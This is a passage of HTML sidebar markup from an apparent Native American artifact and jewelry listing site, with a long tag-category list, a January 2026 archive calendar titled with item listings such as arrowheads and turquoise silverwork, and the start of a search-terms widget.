	<li class="cat-item cat-item-1311"><a href="https://rarenativeamerican.com/category/plains/" >plains</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://rarenativeamerican.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rarenativeamerican.com/category/platero/" >platero</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://rarenativeamerican.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://rarenativeamerican.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rarenativeamerican.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://rarenativeamerican.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://rarenativeamerican.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://rarenativeamerican.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://rarenativeamerican.com/category/prehistoric/" >prehistoric</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://rarenativeamerican.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://rarenativeamerican.com/category/priest/" >priest</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://rarenativeamerican.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarenativeamerican.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://rarenativeamerican.com/category/provincial/" >provincial</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rarenativeamerican.com/category/pueblo/" >pueblo</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rarenativeamerican.com/category/puhpohwee/" >puhpohwee</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rarenativeamerican.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://rarenativeamerican.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://rarenativeamerican.com/category/quintana/" >quintana</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rarenativeamerican.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://rarenativeamerican.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://rarenativeamerican.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://rarenativeamerican.com/category/raindance/" >raindance</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://rarenativeamerican.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://rarenativeamerican.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://rarenativeamerican.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://rarenativeamerican.com/category/rare-california/" >rare-california</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://rarenativeamerican.com/category/rare-collectible-vintage/" >rare-collectible-vintage</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rarenativeamerican.com/category/rare-imbricated/" >rare-imbricated</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rarenativeamerican.com/category/rare-native/" >rare-native</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://rarenativeamerican.com/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://rarenativeamerican.com/category/rare-walk/" >rare-walk</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://rarenativeamerican.com/category/rare7strand/" >rare7strand</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rarenativeamerican.com/category/rarebig/" >rarebig</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rarenativeamerican.com/category/rarelarge/" >rarelarge</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://rarenativeamerican.com/category/rarenative/" >rarenative</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://rarenativeamerican.com/category/rareold/" >rareold</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://rarenativeamerican.com/category/rarepete/" >rarepete</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://rarenativeamerican.com/category/raresize/" >raresize</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarenativeamerican.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://rarenativeamerican.com/category/raresterling/" >raresterling</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://rarenativeamerican.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://rarenativeamerican.com/category/rarevtg/" >rarevtg</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rarenativeamerican.com/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://rarenativeamerican.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://rarenativeamerican.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://rarenativeamerican.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rarenativeamerican.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://rarenativeamerican.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://rarenativeamerican.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://rarenativeamerican.com/category/renelle/" >renelle</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://rarenativeamerican.com/category/restful/" >restful</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rarenativeamerican.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarenativeamerican.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rarenativeamerican.com/category/rhythms/" >rhythms</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarenativeamerican.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://rarenativeamerican.com/category/rishi/" >rishi</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://rarenativeamerican.com/category/ritual/" >ritual</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarenativeamerican.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://rarenativeamerican.com/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarenativeamerican.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarenativeamerican.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarenativeamerican.com/category/s339/" >s339</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarenativeamerican.com/category/s5287/" >s5287</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rarenativeamerican.com/category/sacagawea/" >sacagawea</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://rarenativeamerican.com/category/sacagaweacoin/" >sacagaweacoin</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://rarenativeamerican.com/category/sacagwea/" >sacagwea</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://rarenativeamerican.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rarenativeamerican.com/category/sadhguru/" >sadhguru</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://rarenativeamerican.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarenativeamerican.com/category/sale65offauthentic/" >sale65offauthentic</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rarenativeamerican.com/category/saleextremely/" >saleextremely</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rarenativeamerican.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://rarenativeamerican.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://rarenativeamerican.com/category/schools/" >schools</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://rarenativeamerican.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://rarenativeamerican.com/category/scioto/" >scioto</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://rarenativeamerican.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarenativeamerican.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rarenativeamerican.com/category/secretariat/" >secretariat</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rarenativeamerican.com/category/secretly/" >secretly</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://rarenativeamerican.com/category/sedona/" >sedona</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://rarenativeamerican.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarenativeamerican.com/category/seminoles/" >seminoles</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarenativeamerican.com/category/shamanic/" >shamanic</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rarenativeamerican.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://rarenativeamerican.com/category/shona/" >shona</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://rarenativeamerican.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://rarenativeamerican.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://rarenativeamerican.com/category/shoshone/" >shoshone</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarenativeamerican.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://rarenativeamerican.com/category/significance/" >significance</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarenativeamerican.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarenativeamerican.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://rarenativeamerican.com/category/simplicio/" >simplicio</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://rarenativeamerican.com/category/sinners/" >sinners</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://rarenativeamerican.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://rarenativeamerican.com/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://rarenativeamerican.com/category/skins/" >skins</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://rarenativeamerican.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://rarenativeamerican.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://rarenativeamerican.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://rarenativeamerican.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://rarenativeamerican.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarenativeamerican.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://rarenativeamerican.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://rarenativeamerican.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://rarenativeamerican.com/category/spiny/" >spiny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://rarenativeamerican.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rarenativeamerican.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rarenativeamerican.com/category/stamps/" >stamps</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://rarenativeamerican.com/category/starshine/" >starshine</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://rarenativeamerican.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://rarenativeamerican.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarenativeamerican.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://rarenativeamerican.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://rarenativeamerican.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://rarenativeamerican.com/category/stoic/" >stoic</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://rarenativeamerican.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://rarenativeamerican.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://rarenativeamerican.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarenativeamerican.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://rarenativeamerican.com/category/sucked/" >sucked</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://rarenativeamerican.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://rarenativeamerican.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://rarenativeamerican.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarenativeamerican.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://rarenativeamerican.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://rarenativeamerican.com/category/symbols/" >symbols</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://rarenativeamerican.com/category/tafoya/" >tafoya</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://rarenativeamerican.com/category/taino/" >taino</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://rarenativeamerican.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://rarenativeamerican.com/category/tarahumara/" >tarahumara</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://rarenativeamerican.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://rarenativeamerican.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rarenativeamerican.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://rarenativeamerican.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rarenativeamerican.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://rarenativeamerican.com/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://rarenativeamerican.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://rarenativeamerican.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://rarenativeamerican.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://rarenativeamerican.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://rarenativeamerican.com/category/tlingit/" >tlingit</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarenativeamerican.com/category/tomachee/" >tomachee</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://rarenativeamerican.com/category/traceyknifewing/" >traceyknifewing</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://rarenativeamerican.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://rarenativeamerican.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://rarenativeamerican.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://rarenativeamerican.com/category/tribes/" >tribes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rarenativeamerican.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rarenativeamerican.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rarenativeamerican.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rarenativeamerican.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://rarenativeamerican.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarenativeamerican.com/category/turza/" >turza</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://rarenativeamerican.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://rarenativeamerican.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarenativeamerican.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rarenativeamerican.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://rarenativeamerican.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rarenativeamerican.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarenativeamerican.com/category/uncontacted/" >uncontacted</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://rarenativeamerican.com/category/uncovering/" >uncovering</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://rarenativeamerican.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://rarenativeamerican.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://rarenativeamerican.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarenativeamerican.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://rarenativeamerican.com/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://rarenativeamerican.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://rarenativeamerican.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarenativeamerican.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://rarenativeamerican.com/category/uranium/" >uranium</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://rarenativeamerican.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rarenativeamerican.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://rarenativeamerican.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rarenativeamerican.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://rarenativeamerican.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarenativeamerican.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://rarenativeamerican.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarenativeamerican.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://rarenativeamerican.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://rarenativeamerican.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://rarenativeamerican.com/category/vintages/" >vintages</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://rarenativeamerican.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://rarenativeamerican.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://rarenativeamerican.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rarenativeamerican.com/category/vittorio/" >vittorio</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarenativeamerican.com/category/vnds/" >vnds</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://rarenativeamerican.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rarenativeamerican.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://rarenativeamerican.com/category/walpi/" >walpi</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rarenativeamerican.com/category/wampanoag/" >wampanoag</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://rarenativeamerican.com/category/wampum/" >wampum</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://rarenativeamerican.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://rarenativeamerican.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://rarenativeamerican.com/category/whopper/" >whopper</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://rarenativeamerican.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://rarenativeamerican.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://rarenativeamerican.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://rarenativeamerican.com/category/winonah/" >winonah</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://rarenativeamerican.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://rarenativeamerican.com/category/withcoa/" >withcoa</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://rarenativeamerican.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://rarenativeamerican.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rarenativeamerican.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://rarenativeamerican.com/category/wont/" >wont</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarenativeamerican.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://rarenativeamerican.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://rarenativeamerican.com/category/wow-vintage/" >wow-vintage</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://rarenativeamerican.com/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rarenativeamerican.com/category/yaqui/" >yaqui</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://rarenativeamerican.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://rarenativeamerican.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rarenativeamerican.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://rarenativeamerican.com/category/zuni/" >zuni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rarenativeamerican.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rarenativeamerican.com/2026/01/01/" title="50 Rare Native American Photos Found In Hidden Archives
Rare Native American Photos From 1900 1924 You Ve Never Seen Before">1</a></td><td><a href="https://rarenativeamerican.com/2026/01/02/" title="Rare Vintage WPA Diorama Native American Hunting Buffalo Great Depression
Vintage RARE Native American Ceremonial Medicine Stick Deer Head Moves">2</a></td><td><a href="https://rarenativeamerican.com/2026/01/03/" title="RARE (set of 8) Native American Navajo Irene/Ken White Pottery Ornaments -Signed
Native American Rare Chlorite Bannerstone Ohio Arrowhead">3</a></td><td><a href="https://rarenativeamerican.com/2026/01/04/" title="Rare Native American Navajo David Yellowhorse turquoise &amp; Silver HORSE Bolo Tie
HELEN GORDON DESIGNS RARE NATIVE AMERICAN VINTAGE wolf Candle Holder">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/05/" title="Rare Hohokam double-sided paint pot mortar Pinal Co. Arizona found 30&#8217;s 0r 40&#8217;s
Rare Native American Plummet Weight Tool Artifact">5</a></td><td><a href="https://rarenativeamerican.com/2026/01/06/" title="Rare Double Die 1935 Buffalo Nickel Native American Buffalo Design Circulated
Native American Bench Made Navajo Pearl Baby Rattle Rare 17G 925 Sterling Silver">6</a></td><td><a href="https://rarenativeamerican.com/2026/01/07/" title="Awesome Sterling Silver Navajo Storyteller Bangle Bracelet 2.5 Diameter Rare
RARE Vintage Butterfly Apache Burden Basket By Lorena UpShaw MINT CONDITION">7</a></td><td><a href="https://rarenativeamerican.com/2026/01/08/" title="Antique Basket Miniature Native American Coiled Ollah Tight Weave RARE 5×4
Native American Stone Rock Art. Rare! Great Value Artifacts">8</a></td><td><a href="https://rarenativeamerican.com/2026/01/09/" title="Discovering Ancient Indian Artifacts On A Native American Campsite Killer Arrowhead Finds
Old Northwest Carvings. Very Nice Getting More Rare">9</a></td><td><a href="https://rarenativeamerican.com/2026/01/10/" title="Rare Native American Texas Paleo Arrowhead Artifact Point
Rare Indian Arrow Shaft Straightener">10</a></td><td><a href="https://rarenativeamerican.com/2026/01/11/" title="Vintage RARE Theodore Edaaki Zuni Owl Bolo With Tips Stunning Native American
Alaska Native In The Alaskan Sunshine Kianapete Nativeamerican Indigenous History Alaska Fpy">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/12/" title="Rare Native American Well Made Oseola Arrowhead Point Missouri
Rare Opal Paquin Zuni Sterling Stamped Buckle 1.85x 1.5-2NL25.36">12</a></td><td><a href="https://rarenativeamerican.com/2026/01/13/" title="Untold History Of The American Indian Flute Rare Interview
Native-American Rare Turquoise Sterling Silver 925 Watch Tips, 18mm eagle Design">13</a></td><td><a href="https://rarenativeamerican.com/2026/01/14/" title="Rare Native American Paleo Rodger&#8217;s Arrowhead Point
Rare Well Made Native American Decatur Arrowhead Point">14</a></td><td><a href="https://rarenativeamerican.com/2026/01/15/" title="Pre Columbian Rare Native American Mayan Clay Phallic Pipe
Rare Native American Paleo Clovis Point Arrowhead">15</a></td><td><a href="https://rarenativeamerican.com/2026/01/16/" title="Sterling Silver Turquoise and Pyrite Belt Buckle Extremely Rare! Native American
Native American Rare Adena Dickson Arrowhead Point">16</a></td><td><a href="https://rarenativeamerican.com/2026/01/17/" title="Rare Native American Texas Calf Creek Arrowhead Point
Vintage RARE Native American NAVAJO Turquoise Split shank Silver Bracelet 6.9 in">17</a></td><td><a href="https://rarenativeamerican.com/2026/01/18/" title="OLD Pawn Sterling Silver Native American Turquoise RARE Cuff Bracelet Signed
Rare! Blue Birdstone Native American Popeye Birdstone, Port-012608385">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rarenativeamerican.com/2026/01/19/" title="53 Rare Native American Photos That Look Fake Until You See The Proof
Vintage Native American Southwestern Sterling Silver Turquoise Conchos Rare">19</a></td><td><a href="https://rarenativeamerican.com/2026/01/20/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Man Scene Base Signed
RARE NATIVE AMERICAN CEREMONIAL QUILLED ARM BANDS, with PAPERWORK SD-102509007">20</a></td><td><a href="https://rarenativeamerican.com/2026/01/21/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed
RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed">21</a></td><td><a href="https://rarenativeamerican.com/2026/01/22/" title="RARE Navajo Carved Alabaster / Soap Stone Fetish Woman Scene Base Signed
Rare Native American Slate Reel Bannerstone Drilled">22</a></td><td><a href="https://rarenativeamerican.com/2026/01/23/" title="Portrait Of Indian Heritage by George David Rare Map
Rare Ricky Reeder Navajo Native American Sterling Silver Turquoise Horse Pendant">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://rarenativeamerican.com/amazing-rare-santo-domingo-turquoise-mosaic-inlay-earrings-by-mary-lovato/" title="Mary Lovato earrings">Mary Lovato earrings</a></li><li><a href="https://rarenativeamerican.com/rare-vintage-native-american-zuni-sterling-silver-disney-pinocchio-pin-pendant/" title="navajo jewelry Disney">navajo jewelry Disney</a></li><li><a href="https://rarenativeamerican.com/rare-gorgeous-lander-blue-turquoise-sterling-silver-concho-belt-signed/" title="sterling silver concho belt with turquoise">sterling silver concho belt with turquoise</a></li><li><a href="https://rarenativeamerican.com/french-eagle-gorget-native-american-fur-trade-18th-century-rare/" title="gorget native american">gorget native american</a></li><li><a href="https://rarenativeamerican.com/rare-native-american-hand-painted-cow-skull-by-navajo-artist-cheryl-laughing-3/" title="cow skull native american meaning">cow skull native american meaning</a></li><li><a href="https://rarenativeamerican.com/carlos-diaz-vtg-sterling-silver-turquoise-inlay-cross-pendant-rare/" title="vintage flat silver cross pendant with jesus inlay">vintage flat silver cross pendant with jesus inlay</a></li><li><a href="https://rarenativeamerican.com/native-american-portable-rock-art-very-rare-great-value-artifacts/" title="South American rock art portable">South American rock art portable</a></li><li><a 